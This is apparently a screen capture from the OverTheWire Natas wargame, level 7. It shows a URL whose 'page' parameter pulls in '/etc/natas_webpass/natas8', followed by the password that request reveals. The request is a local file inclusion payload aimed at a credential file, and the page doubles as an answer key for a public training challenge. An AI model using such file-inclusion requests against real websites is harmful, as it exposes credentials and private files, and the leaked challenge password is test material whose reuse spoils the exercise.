 Not Secure natas7.natas.labs.overthewire.org/index.php?page=/etc/natas_webpass/natas8
Home About
DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe